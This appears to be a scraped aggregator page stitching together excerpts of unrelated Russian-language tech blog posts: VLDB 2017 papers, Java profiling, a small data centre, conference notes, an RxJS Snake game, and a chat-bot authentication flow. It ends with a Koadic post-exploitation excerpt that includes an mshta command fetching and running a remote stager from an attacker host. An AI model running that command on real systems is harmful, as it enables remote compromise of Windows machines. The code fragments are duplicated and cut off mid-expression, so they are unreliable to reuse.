










|
Метки: author MaxJoint javascript блог компании jug.ru group v8 |
В поисках перформанса, часть 2: Профилирование Java под Linux |


|
Метки: author ValeriaKhokha разработка под linux высокая производительность java блог компании jug.ru group performance performance optimization linux perf profiling |
Материалы с VLDB, конференции о будущем баз данных |
Конференция VLDB (Very Large Data Bases, www.vldb.org), как несложно понять из названия, посвящена базам данных. Очень большим базам данных. О чем её название не говорит, так это о том, что там регулярно выступают очень серьезные люди. Много ли вы знаете конференций, где почти каждый год докладывается Майкл Стоунбрекер (Michael Stonebraker, создатель Vertica, VoltDB, PostgreSQL, SciDB)? Не думали ли вы, что было бы здорово узнать, над чем такие люди работают сейчас, чтобы через несколько лет, когда новая база разорвет рынок, не грызть локти?
VLDB — именно та конференция, которую вам нужно посетить, если вы думаете о будущем.
Она вам не очень поможет, если вы выбираете из существующих баз. Там есть небольшая доля industrial докладов (Microsoft, Oracle, Teradata, SAP Hana, Exadata, Tableau (!)), но самое интересное — это исследовательские доклады от университетов. Xотя очень быстро обнаруживается, что в командах университетов есть один-два человека, работающих на Google, Facebook, Alibaba… или перешедших туда сразу после подачи статьи.
Надеюсь, мне удалось вас базово заинтересовать, а теперь давайте пройдемся, собственно, по докладам.

Описать все 232 доклада не буду и пытаться, а постараюсь выделить ключевые группы, и для каждой группы продемонстрировать несколько выдающихся представителей.
Очень скоро у нас появится дешевая энергонезависимая память (совмещение RAM+Hard Drive). Оперативная память, ядра и видеокарты стремительно дешевеют. Какими должны быть базы будущего, чтобы выиграть от всего этого технологического великолепия? Какие новые проблемы возникают?
Понятно по названию: это исследование работы алгоритмов распределенного Join на системах с тысячами ядер.
Распределение задач по разнородному кластеру.
Первые эксперименты с энергонезависимой памятью.
Хорошо и легко жить на одном сервере. А вдруг базу нужно развернуть в кластер? Вдруг одну базу нужно расколоть на десятки мелких, согласно микросервисной архитектуре? Как быть с транзакциями?
Статья Стоунбрекера. Просто и честно — взяли и написали с нуля базу, чтобы сравнить с полдюжины алгоритмов распределенных транзакций для OLTP-систем. Никакого пиара и рекламы: просто честные графики и асимптотика для разных сценариев.
Очень оптимистичная заявка о возможности масштабировать производительность распределенных транзакций.
Модный подход сейчас — подменить у старых баз инфраструктуру хранения и подложить туда что-то быстрое. Например, in-memory key-value хранилище. Или, например, сразу два параллельных хранилища — строчное и колоночное. Или шесть хранилищ на разных физических машинах...
Что нужно сделать для решения OLAP-задач на key-value базе.
Статья о том, как устроены базы данных у TenCent (WeChat). 800 миллионов активных пользователей — расскажите им про высокую нагрузку.
OLTP + OLAP нагрузка на одной базе.
Насколько я понял, главный тренд сейчас — оптимизация запросов в распределенных системах. В идеале — на лету, с подстройкой/перестройкой плана прямо по ходу поступления данных.
Вы считаете запрос на кластере, кластер нагружен параллельными задачами, причем неравномерно. Что делать, если отдельные узлы начинают работать явно медленнее других? Ответ — в статье.
Как сгладить графики, убрав шум, но оставив аномалии.
Очень любопытный интерактивный инструмент.
"Data Vocalization" звучит совершенно фантастически, но суть проста: как сжать выборку, выданную запросом, в ограниченный набор слов, чтобы вы дослушали Siri, а не разбили телефон.
<Лучшая статья VLDB 2017>. Да, именно так. Про то, как писать запросы к данным на естественном языке. Точнее так: как транслировать вопросы на естественном языке в запросы к данным, а результаты — обратно на человеческий язык.
Собственно, на этом всё. Казалось бы немного: я собрал тут для вас всего 14 статей. Но мне было бы очень интересно узнать, сколько людей реально прочтут их все до конца. Если возьмётесь, напишите в комментариях, сколько времени это заняло. Для тех, кто смелый, по ссылке — оставшиеся 218 статей: http://confer.csail.mit.edu/vldb2017/papers. И вот фото с доклада организаторов конференции.

PS. VLDB 2017 была в Мюнхене, для участников был маленький Октоберфест (хороший :)). Следующая VLDB будет в Бразилии, вливайтесь! Я постараюсь пройти с докладом (в 2015 не смог).
|
Метки: author azathot визуализация данных big data блог компании avito конференция базы данных наука data science vldb |
Как Алексей Моисеенков дошел до Prisma и пошел дальше |
|
Метки: author Anrewer управление продуктом развитие стартапа моисеенков prisma развитие продукта фотофильтры нейросети мобильные приложения фильтры маски |
Как мы строили свой мини ЦОД. Часть 5 — пережитый опыт, обрывы, жара |






























|
Метки: author TakeWYN системное администрирование сетевые технологии серверное администрирование it- инфраструктура ит-инфраструктура цод дата-центр аварии дата-центра |
Какие конференции работают и как туда ездить |

Сначала я попал на какого-то чувака, который рассказывал про то, что 65% людей отваливаются на оплате картой. Типа, ужас-ужас, денег нет только у 11%, у остальных — блок от фрода, херовый интерфейс, косой 3D-секьюр, пользуйтесь нашим продуктом. Это все заказы с оплатой картой, которые не были сделаны. Самое полезное в выступлении — это факт о том, что 7 лет назад за подтверждением транзакции надо было ходить к банкомату, а сейчас код приходит на телефон.
Наш общий друг *** выступает, слегка принял перед выступлением. Ликбезы…
Ещё один чувак рассказывает про оперативную реакцию. Каждый заказ на сайте порождает SMS на нокию, прикрученную скотчем в колл-центре. Запищала противно — обновили заказы. Они же по средам анализируют все звонки (среды же) по чеклисту, чтобы понять, когда КЦ расслабился…
Выступает ***, SEO. Говорит, по куче товаров до 50% запросов — уникальные. В смысле, что люди ищут редкостную фигню вроде «настольная игра монополия с фигуркой машины». Советует *** для семантики (платная), говорит, видит связанные запросы, которые не видит Яндекс. Я написал, попросил триал. Много говорили про кластеризацию запросов, но я не понял практических выводов…
Аааа: «Было слишком много заказов, и нам пришлось закрыть магазин»…
Дима, увидишь Артема — скажи, что уходя со стенда, надо забирать личные визитки и вывеску, а не только баннер. Я там постоял, продавал его платформу потом, обещал скидки 80%, раздал оставшиеся визитки.
|
Метки: author Milfgard управление проектами управление e-commerce блог компании мосигра конференции розница здравый смысл |
Avamar не копирует дважды |
|
Метки: author DellEMCTeam хранилища данных хранение данных резервное копирование блог компании dell emc dell avamar |
[Перевод] Укрощение Змейки с помощью реактивных потоков |


export const COLS = 30;
export const ROWS = 30;
export const GAP_SIZE = 1;
export const CELL_SIZE = 10;
export const CANVAS_WIDTH = COLS * (CELL_SIZE + GAP_SIZE);
export const CANVAS_HEIGHT = ROWS * (CELL_SIZE + GAP_SIZE);
export function createCanvasElement() {
const canvas = document.createElement('canvas');
canvas.width = CANVAS_WIDTH;
canvas.height = CANVAS_HEIGHT;
return canvas;
}
let canvas = createCanvasElement();
let ctx = canvas.getContext('2d');
document.body.appendChild(canvas);
let keydown$ = Observable.fromEvent(document, 'keydown');export interface Point2D {
x: number;
y: number;
}
export interface Directions {
[key: number]: Point2D;
}
export const DIRECTIONS: Directions = {
37: { x: -1, y: 0 }, // Left Arrow
39: { x: 1, y: 0 }, // Right Arrow
38: { x: 0, y: -1 }, // Up Arrow
40: { x: 0, y: 1 } // Down Arrow
};
let direction$ = keydown$
.map((event: KeyboardEvent) => DIRECTIONS[event.keyCode])
let direction$ = keydown$
.map((event: KeyboardEvent) => DIRECTIONS[event.keyCode])
.filter(direction => !!direction)
export function nextDirection(previous, next) {
let isOpposite = (previous: Point2D, next: Point2D) => {
return next.x === previous.x * -1 || next.y === previous.y * -1;
};
if (isOpposite(previous, next)) {
return previous;
}
return next;
}
let direction$ = keydown$
.map((event: KeyboardEvent) => DIRECTIONS[event.keyCode])
.filter(direction => !!direction)
.scan(nextDirection)
.startWith(INITIAL_DIRECTION)
.distinctUntilChanged();

// SNAKE_LENGTH specifies the initial length of our snake
let length$ = new BehaviorSubject(SNAKE_LENGTH);
let snakeLength$ = length$
.scan((step, snakeLength) => snakeLength + step)
.share();
let score$ = snakeLength$
.startWith(0)
.scan((score, _) => score + POINTS_PER_APPLE);

let ticks$ = Observable.interval(SPEED);
let snake$ = ticks$
.withLatestFrom(direction$, snakeLength$, (_, direction, snakeLength) => [direction, snakeLength])
.scan(move, generateSnake())
.share();

let apples$ = snake$
.scan(eat, generateApples())
.distinctUntilChanged()
.share();
export function eat(apples: Array, snake) {
let head = snake[0];
for (let i = 0; i < apples.length; i++) {
if (checkCollision(apples[i], head)) {
apples.splice(i, 1);
// length$.next(POINTS_PER_APPLE);
return [...apples, getRandomPosition(snake)];
}
}
return apples;
}
let appleEaten$ = apples$
.skip(1)
.do(() => length$.next(POINTS_PER_APPLE))
.subscribe();
let scene$ = Observable.combineLatest(snake$, apples$, score$, (snake, apples, score) => ({ snake, apples, score }));

// Interval expects the period to be in milliseconds which is why we devide FPS by 1000
Observable.interval(1000 / FPS)
// Note the last parameter
const game$ = Observable.interval(1000 / FPS, animationFrame)
// Note the last parameter
const game$ = Observable.interval(1000 / FPS, animationFrame)
.withLatestFrom(scene$, (_, scene) => scene)
.takeWhile(scene => !isGameOver(scene))
.subscribe({
next: (scene) => renderScene(ctx, scene),
complete: () => renderGameOver(ctx)
});

|
Метки: author Poccomaxa_zt разработка игр javascript html canvas блог компании инфопульс украина реактивное программирование rxjs gamedev snake |

Как мы за неделю создали чат-бота и подружили его с веб-приложением |




``js
promptCode() {
return [
(session, args) => {
if (!_.isEmpty(args) && args.code) {
return session.replaceDialog('/promptName', session.userData);
}
if (!_.isEmpty(args) && args.reprompt) {
return Prompts.text(session, 'Введите код из **4-х** цифр:');
}
return Prompts.text(session, 'Введите код, присланный вам по email: ');
},
(session, result) => {
if (/^[0-9]{4}$/.test(result.response)) {
return auth.makeUnauthRequest({
url: '/login',
method: 'POST',
body: {
password: result.response,
login: session.userData.email
}
}, (err, res, body) => {
if (err) {
console.error(err);
return session.replaceDialog('/error');
}
if (body.status >= 300 || res.statusCode >= 300) {
console.error(body);
return session.replaceDialog('/promptName', session.userData);
}
session.userData.code = result.response;
session.userData.id = body.id;
session.userData.permissions = body.permissions;
session.userData.authToken = body.authToken;
session.userData.allowToVote = !_.isEmpty(body.permissions)
&& (body.permissions.indexOf("PERM_VOTE") !== -1
|| body.permissions.indexOf("PERM_ALL") !== -1);
return auth.makeAuthRequest({
url: '/login',
method: 'GET',
authToken: body.authToken
}, (err, res, body) => {
if (err) {
console.error(err);
return session.beginDialog('/error');
}
if (!_.isEmpty(body) && !_.isEmpty(body.name)) {
session.userData.name = body.name;
return session.endDialogWithResult(session.userData);
}
return session.replaceDialog('/promptName', session.userData);
});
});
}
return session.replaceDialog('/promptCode', {reprompt: true});
}
];
}
````js
rate() {
return [
(session) => {
if (_.isEmpty(session.userData.authToken) && !_.isEmpty(this.socket.actualPoll)) {
session.send('Чтобы оценить выступление, вам следует войти в свой аккаунт.\n\n' +
'Просто напишите `/start` и начнём! ');
return session.endDialog();
}
if (!session.userData.allowToVote) {
session.send('У вас не хватает привилегий для оценивания выступлений');
return session.endDialog();
}
Prompts.choice(session, ' Оцените выступление', RATES);
},
(session, res) => {
if (res.response) {
let result = parseInt(res.response.entity, 10) || res.response.entity;
if (!_.isNumber(result)) {
result = RATES[result.toLowerCase()];
}
return auth.makeAuthRequest({
url: `/polls/${this.socket.actualPoll.id}/vote`,
method: 'POST',
body: {
myRating: result
},
authToken: session.userData.authToken
}, (err, response, body) => {
if (err) {
console.log(err);
return session.beginDialog('/error');
} else if (body.status === 403) {
session.send('У вас недостаточно прав на выполнение данной операции, простите ');
} else {
console.log(body);
session.send('Выступление успешно оценено ');
}
return session.endDialog();
})
}
session.endDialog();
}
];
}
````js
help() {
return [
(session) => {
const keys = _.keys(commands);
const result = _.map(keys, (v) => (`**/${v}** - ${commands
session.send(result.join('\n\n'));
session.endDialog();
}
];
}
``
|
Метки: author Otkritie разработка мобильных приложений машинное обучение блог компании открытие чат-бот банки поддержка пользователей |









Koadic — как Empire, только без powershell |

git clone https://github.com/zerosum0x0/koadic.git



mshta http://192.168.1.3:1234/BFIER

|
